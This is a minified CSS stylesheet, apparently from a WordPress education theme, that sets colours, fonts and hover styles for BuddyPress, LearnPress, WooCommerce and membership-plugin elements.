.bp-avatar-nav ul.avatar-nav-items li.selected a,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current a {color: #333333;}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since),#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since) {color: #333333;}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since):hover,#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since):hover {color: #ffb606;}#buddypress form#whats-new-form #whats-new:focus {border-color: #ffb606 !important;}#buddypress input[type=submit] {background: #ffb606;color: #333333;}#buddypress input[type=submit]:hover {color: #333333;}#buddypress a.button {background: #333333;}#buddypress a.button:hover {background: #ffb606;color: #333333;}#buddypress a.button:hover > span {color: #333333;}#buddypress .standard-form span.label,#buddypress .standard-form label {color: #333333;}#buddypress .current-visibility-level {color: #333333;}#buddypress label {color: #333333;}#buddypress .acomment-meta a:first-child {color: #333333;}#buddypress .acomment-meta a:first-child:hover {color: #ffb606;}#buddypress div.activity-comments > ul > li .acomment-options a {color: #ffb606;}#buddypress div.activity-comments > ul > li .acomment-options a:hover {color: #ffb606;}#buddypress div.activity-comments li form.ac-form .ac-reply-content input[type=submit] {background: #ffb606;color: #333333;}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-reply-cancel {background: #333333;}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-reply-cancel:hover {background: #ffb606;color: #333333;}#buddypress #members-list li .item .item-title > a {color: #333333;}#buddypress #members-list li .item .item-title > a:hover {color: #ffb606;}#buddypress #members-list li .item .item-title .activity-read-more a {color: #ffb606;}#buddypress #members-list li .item .item-title .activity-read-more a:hover {color: #ffb606;}#buddypress div#item-header div.generic-button > a {background: #333333;}#buddypress div#item-header div.generic-button > a:hover {background: #ffb606;color: #333333;}#buddypress div#item-header .item-meta {color: #666666;}#buddypress div#item-header .item-meta a {color: #ffb606;}#buddypress div#item-header .item-meta a:hover {color: #ffb606;}.activity-list li.bbp_topic_create .activity-content .activity-inner,.activity-list li.bbp_reply_create .activity-content .activity-inner {border-color: #ffb606;}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter {color: #666666;}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter:hover {color: #333333;border-color: #ffb606;}.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.active,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.active {color: #333333;border-color: #ffb606;}.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3 {font-size: 24px;font-weight: 700;}.portfolio-content .tags ul li a {color: #ffb606;}.portfolio-content .flex-direction-nav li a {background: #ffb606 !important;}.portfolio-content .flex-direction-nav li a:hover:before {color: #ffb606 !important;}.rev-btn.thim-slider-button {background: #ffb606;color: #333333;}.rev-btn.thim-slider-button:hover {color: #333333;background: #e6a303 !important;}.thim-buy-now .thim-widget-button .widget-button:hover {background: #e6a303;border-color: #e6a303;}.site-header.header_v2 .navigation .navbar-nav > li > a:before,.site-header.header_v2 .navigation .navbar-nav > li > span:before {background: rgba(230, 163, 3, 0.45);}.learn-press-cart-table tbody .cart_item td a {color: #333333;}.learn-press-cart-table tbody .cart_item .course-name a:hover {color: #ffb606;}form.lp-cart .checkout-button {background-color: #ffb606;}form.lp-cart .checkout-button:hover {background-color: #e6a303;}form.lp-checkout .logged-in {border-left: 3px solid #ffb606;}form.lp-checkout .logged-in a {color: #ffb606;}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button {background-color: #ffb606;}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a {background-color: #ffb606;}.learn-press .tab-content .course-wishlist-box span.text {font-family: Roboto Slab;}.learn-press .view-cart-button {background: #333333;}.learn-press .view-cart-button:hover {color: #333333;background: #ffb606;}#learn-press-payment .place-order-action input.button {background-color: #ffb606;}.list-book-event thead th a,.list-book-event tbody th a,.list-book-event thead td a,.list-book-event tbody td a {color: #ffb606;}#learn-press-finish-course {color: #333333;background: #ffb606;}#learn-press-finish-course:hover {background: #e6a303;}form.lp-cart .checkout-button {color: #333333;}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button {color: #333333;background-color: #ffb606;}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button:hover {background-color: #e6a303;}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a {color: #333333;background-color: #ffb606;}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a:hover {background-color: #e6a303;}#learn-press-payment .place-order-action input.button {color: #333333;background-color: #ffb606;}#learn-press-payment .place-order-action input.button:hover {background-color: #e6a303;}.list-book-event thead th a,.list-book-event tbody th a,.list-book-event thead td a,.list-book-event tbody td a {color: #333333;}.list-book-event thead th a:hover,.list-book-event tbody th a:hover,.list-book-event thead td a:hover,.list-book-event tbody td a:hover {color: #ffb606;}.overlay-black .thim-widget-courses-searching .courses-searching button {background: #ffb606;}.list-info li i {color: #ffb606;}.btn-primary {background-color: #ffb606;border-color: #ffb606;}.btn-border:hover {color: #ffb606;border-color: #ffb606;}input[type="radio"]:checked:before {background-color: #ffb606;}input[type="checkbox"]:checked:before {color: #ffb606;}.event_button_disable {background: #ffb606;color: #333333;}#learn-press-form-login a.lost-pass-link {color: #333333;}#learn-press-form-login a.lost-pass-link:hover {color: #333333;}#learn-press-form-login p label {color: #333333;}#learn-press-form-login input[type="email"]:focus,#learn-press-form-login input[type="password"]:focus,#learn-press-form-login input[type="text"]:focus {border-color: #ffb606;}#learn-press-form-login input[type="submit"] {background: #ffb606;color: #333333;}#learn-press-form-login input[type="submit"]:hover {background: #e6a303;}.thim-category-tabs .nav-tabs li a {color: #333333;}.thim-category-tabs .nav-tabs li a:hover {color: #ffb606;border-bottom: 1px solid #ffb606;}.thim-category-tabs .nav-tabs li.active a {color: #ffb606;border-bottom: 1px solid #ffb606;}.owl-controls .owl-pagination .owl-page:hover,.owl-controls .owl-pagination .owl-page.active {background: #ffb606;border-color: #ffb606;}.thim-product-switch-wrap form.woocommerce-ordering select:focus {border-color: #ffb606;}aside .woof_container_size .woof_list li input[type="radio"] {border: 2px solid #ffb606;}aside .woof_container_size .woof_list li input[type="radio"]:checked:before {background-color: #ffb606;margin: 3px;}.widget-area aside.WOOF_Widget .woof_container .woof_container_inner::before {background-color: #ffb606;}.thim-university-top-icon .thim-widget-icon-box .wrapper-box-icon {border-right-color: #e6a303;}.woocommerce-page .woocommerce .woocommerce-info a,.woocommerce-page .woocommerce .woocommerce-message a {color: #ffb606;}.thim-widget-icon-box .line-heading {background: #ffb606;}.landing-image .title a {color: #333333;}.landing-image .title a:hover {color: #ffb606;}.thim-testimonial-carousel .content .title .line {border-bottom: 1px solid #333333;}.thim-testimonial-carousel .content .title .line:before {border-top-color: #333333;}.thim-testimonial-carousel .content .title .line:after {border-top-color: #ffb606;}.thim-testimonial-carousel .content .description {color: #333333;}.thim-testimonial-carousel .owl-buttons .owl-prev,.thim-testimonial-carousel .owl-buttons .owl-next {color: #ffb606;}.thim-testimonial-carousel .owl-buttons .owl-prev:hover,.thim-testimonial-carousel .owl-buttons .owl-next:hover {color: #333333;}body.page-template-landing-page .navigation .navbar-nav #magic-line {background: #ff0000;}.pmpro-has-access a {color: #ffb606;}.pmpro-has-access .navigation a,.pmpro-has-access .pmpro_actionlinks a {color: #333333;}.pmpro-has-access .navigation a:hover,.pmpro-has-access .pmpro_actionlinks a:hover {color: #ffb606;}.pmpro-has-access input.pmpro_btn,.pmpro-has-access a.pmpro_btn {background-color: #ffb606;color: #333333;}.pmpro-has-access input.pmpro_btn:hover,.pmpro-has-access a.pmpro_btn:hover {background-color: #e6a303;color: #333333;}.pmpro-has-access #pmpro_cancel hr {display: none;}.pmpro-has-access #pmpro_cancel h3 {margin: 0 0 30px 0;text-transform: uppercase;}.pmpro-has-access #pmpro_account-invoices tbody tr td a,.pmpro-has-access #pmpro_invoices_table tbody tr td a {color: #333333;}.pmpro-has-access #pmpro_account-invoices tbody tr td a:hover,.pmpro-has-access #pmpro_invoices_table tbody tr td a:hover {color: #ffb606;}.pmpro-has-access #pmpro_billing_address_fields thead th,.pmpro-has-access #pmpro_payment_information_fields thead th {color: #333333;}.pmpro-has-access .pmpro_thead-name {color: #333333;}.widget-area.sidebar-events .book-title {background: #ffb606;}.widget-area.sidebar-events .book-title:before {border-top-color: #ffb606;}.widget-area.sidebar-events .widget_book-event ul li.event-cost .value {color: #ffb606;}.thim-buy-now-desc:before {background: #ffb606;}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit {background: #ffb606;color: #333333;}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit:hover {background: #e6a303;color: #333333;}.lp_pmpro_courses_by_level .level-wrap .lp_pmpro_title_course span {color: #333333;}.lp_pmpro_courses_by_level .level-wrap ul li a:hover {color: #333333;}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_price_level .price {color: #333333;}.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_title_level:before {background: #ffb606;}.lp_pmpro_courses_by_level .level-wrap footer a {background: #ffb606;color: #333333;}.lp_pmpro_courses_by_level .level-wrap footer a:hover {background: #e6a303;}#thim-popup-login .thim-login-container .link-bottom a {color: #ffb606;}#thim-popup-login .thim-login-container .close-popup {background: #ffb606;}.thim-other-member:hover .owl-buttons .owl-prev:hover,.thim-other-member:hover .owl-buttons .owl-next:hover {border-color: #ffb606;}.thim-other-member:hover .owl-buttons .owl-prev:hover .fa,.thim-other-member:hover .owl-buttons .owl-next:hover .fa {color: #ffb606;}.thim-owl-carousel-post.thim-list-posts .info {background: #ffb606;}.thim-owl-carousel-post.thim-list-posts .read-more {font-family: Roboto Slab;color: #ffb606;}.thim-owl-carousel-post.thim-list-posts .title a {color: #333333;}.thim-owl-carousel-post.thim-list-posts .title a:hover {color: #ffb606;}.thim-timetable-link {color: #333333;background: #ffb606;}.thim-timetable-link:hover {color: #333333;background: #e6a303;}.woocommerce-MyAccount-navigation li.is-active:before {background: #ffb606;}.woocommerce-MyAccount-navigation li a {color: #333333;}.woocommerce-MyAccount-content legend {font-family: Roboto Slab;}.woocommerce-MyAccount-content form input.button {background: #ffb606 !important;color: #333333 !important;}.woocommerce-MyAccount-content form input.button:hover {background: #e6a303 !important;color: #333333 !important;}.user-info .edit-profile a {color: #ffb606;}.user-info .edit-profile a:hover {color: #ffb606;}.thim-search-light-style .thim-widget-courses-searching .courses-searching button {background: #ffb606;}.thim-search-light-style .thim-widget-courses-searching .courses-searching button:hover {background: #e6a303;}.thim-button-checkout {color: #333333;background: #ffb606;}.thim-button-checkout:hover {background: #e6a303;}.thim-text-title:before {background: #ffb606;}body .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,body .vc_tta.vc_general .vc_tta-panel-title:hover > a:before {background: #ffb606;}body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:before,body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:after,body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:before,body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:after {border-color: #ffb606;}.thim-widget-accordion .widget-title:after,.vc_tta-container[data-vc-action*="collapse"] > h2:after {background: #333333;}body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active:before {background: #ffb606;}body .vc_tta.vc_tta-spacing-1 .vc_tta-tab.vc_active a .fa {color: #ffb606;}body .vc_tta.vc_tta-spacing-1 .vc_tta-tab a {color: #333333;}.thim-widget-courses .view-all-courses.position-bottom {background: #ffb606;color: #333333;}.thim-widget-courses .view-all-courses.position-bottom:hover {background: #e6a303;}a.thim-create-menu {color: #333333;}a.thim-create-menu:hover {color: #333333;}#respond.comment-respond .comment-form .comment-form-author input:focus,#respond.comment-respond .comment-form .comment-form-email input:focus,#respond.comment-respond .comment-form .comment-form-url input:focus,#respond.comment-respond .comment-form textarea:focus {border-color: #ffb606;}.woocommerce .add_to_cart_button.ajax_add_to_cart {color: #333333;background: #ffb606;}.woocommerce .add_to_cart_button.ajax_add_to_cart:hover {background: #e6a303;color: #333333;}.textwidget .add_to_cart_inline .amount {color: #333333;}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:focus {border-color: #ffb606;}.section .section-header > a {color: #333333;}.woocommerce #customer_login input[type=text]:focus,.woocommerce #customer_login input[type=email]:focus,.woocommerce #customer_login input[type=password]:focus {border-color: #ffb606 !important;}#your-profile input[type=submit] {color: #333333;background: #ffb606;}#your-profile input[type=submit]:hover {background: #e6a303;color: #333333;}#your-profile .link-change-password {color: #ffb606;}body #course-curriculum-popup #popup-main #popup-header {background: #ffb606;}body #course-curriculum-popup #popup-main #popup-header .popup-close {background: #e6a303;}body #course-curriculum-popup #popup-main #popup-header .popup-close:hover {background: #e6a303;}body #popup_container #popup_title {background: #ffb606;color: #333333;}body #popup_panel #popup_ok {background: #ffb606;color: #333333;}body #popup_panel #popup_ok:hover {background: #e6a303;}.quiz-buttons .button-hint,.quiz-buttons .button-next-question,.quiz-buttons .button-check-answer,.quiz-buttons .button-prev-question {background: #333333;}.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover {background: #ffb606;color: #333333;}.cssload-loader-style-2 {border-color: #ffb606;}.cssload-loader-inner-style-2 {background-color: #ffb606;}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn {font-family: Roboto;}.thim-owl-carousel-post.layout-2 .title a {color: #333333;}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:hover,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:hover {color: #ffb606;}.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:hover i,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:hover i {color: #ffb606;}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:hover,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:hover {color: #ffb606;}.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:hover .fa,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:hover .fa {color: #ffb606;}.thim-widget-carousel-categories .link-view-all {color: #333333;}.thim-widget-carousel-categories .link-view-all:hover {color: #ffb606;}.thim-widget-carousel-categories .content-wrapper {background: #ffb606;}.thim-sidebar-content .twitter-inner a:hover {color: #ffb606;}.thim-experience .title {color: #ffb606;}.thim-grid-posts .article-wrapper .title a {color: #333333;}.thim-grid-posts .article-wrapper .read-more {color: #333333;}.thim-grid-posts .article-wrapper:hover .title a {color: #ffb606;}.grid-horizontal .item-post:nth-child(2n) .article-wrapper {background: #ffb606;}.grid-horizontal .item-post:nth-child(2n) .article-wrapper:before {border-left-color: #ffb606;}.thim-list-post-inner .link_read_more a {color: #333333;}.thim-list-post-inner .link_read_more a:hover {color: #ffb606;}.thim-footer-info-3 .heading {color: #ffb606;}.cssload-loader-style-3 .sk-cube:before {background-color: #ffb606;}.thim-font-heading {font-family: Roboto Slab;}#learn-press-course-curriculum ul.curriculum-sections .section-header .meta {color: #ffb606;}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-current:after {background: #ffb606;}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-preview:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-preview:hover {color: #333333;background: #ffb606;}#your-profile input[type=submit] {color: #333333;background: #ffb606;}#your-profile input[type=submit]:hover {background: #e6a303;color: #333333;}#your-profile .link-change-password {color: #ffb606;}body #course-curriculum-popup #popup-header {background: #ffb606;}body #course-curriculum-popup #popup-header .popup-close {background: #e6a303;}body #course-curriculum-popup #popup-header .popup-close:hover {background: #e6a303;}body #popup_container #popup_title {background: #ffb606;color: #333333;}body #popup_panel #popup_ok {background: #ffb606;color: #333333;}body #popup_panel #popup_ok:hover {background: #e6a303;}.quiz-buttons .button-hint,.quiz-buttons .button-next-question,.quiz-buttons .button-check-answer,.quiz-buttons .button-prev-question {background: #333333;}.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover {background: #ffb606;color: #333333;}#popup-sidebar .learn-press-breadcrumb a {color: #ffb606;}#popup-sidebar .learn-press-breadcrumb .fa {color: #ffb606;}#learn-press-course-curriculum ul.curriculum-sections .section-header:hover .collapse {color: #ffb606;}.cssload-loading i {background: #ffb606;}.lp-pmpro-membership-list .header-item.position-2:before {background: #ffb606;}.lp-pmpro-membership-list .item-td a:hover {color: #ffb606;}.lp-pmpro-membership-list .lp-price {color: #333333;}form.pmpro_form .lp-pmpro-name {background: #ffb606;}li.product-category h3:hover {color: #ffb606;}.thim-title-4 .widget-title {color: #333333;}.thim-right-bg-secondary-color:before {background: #4caf50;}.thim-left-full-bg-secondary-color:before {background: #4caf50;}.list-event-slider .view-all:hover {color: #ffb606;}.list-event-slider .item-event .event-wrapper .box-time:before {border: 2px solid #4caf50;}.list-event-slider .item-event .event-wrapper .box-time:after {background: #4caf50;}.list-event-slider .item-event .event-wrapper .title a {color: #333333;}.list-event-slider .item-event .event-wrapper .read-more {color: #333333;}.thim-footer-university-4#colophon .copyright-area .text-copyright a {color: #4caf50;}.thim-footer-university-4#colophon .mc4wp-form:after {color: #4caf50;}.thim-footer-university-4#colophon .mc4wp-form.focus-input:after {color: #4caf50;}.thim-footer-university-4#colophon .menu li a:hover {color: #4caf50 !important;}.thim-footer-university-4#colophon .email a {color: #4caf50;}.thim-footer-university-4#colophon .email a:hover {color: #4caf50 !important;}.thim-footer-university-4#colophon .thim-social.style-3 li a:hover {color: #4caf50 !important;}.thim-footer-info-4 .info .heading {color: #4caf50;}.thim-simple-wrapper .navigation div:hover {background: #4caf50;}.thim-simple-wrapper .pagination .item.active {border-color: #4caf50;}.thim-simple-wrapper .event-wrapper:hover .title a {color: #ffb606;}.thim-widget-carousel-categories .content-wrapper:before {border-right-color: #ffb606;}.thim-right-bg-secondary-color .thim-list-post-inner .link_read_more a:hover {color: #ffb606;}.thim-course-landing-button .woocommerce-message a.button,.course-payment .woocommerce-message a.button {background: #ffb606;color: #333333;}.thim-course-landing-button .woocommerce-message a.button:hover,.course-payment .woocommerce-message a.button:hover {background: #e6a303;}.blog-switch-layout.blog-grid article .entry-grid-meta:before {background: #ffb606;}.woocommerce-product-search:after {background: #ffb606;}.loop-pagination .page-number {color: #333333;background: #ffb606;border-color: #ffb606;}.loop-pagination a:hover .page-number {color: #333333;background: #ffb606;border-color: #ffb606;}.learn-press-pmpro-buy-membership a.button:hover {color: #333333;background: #ffb606;}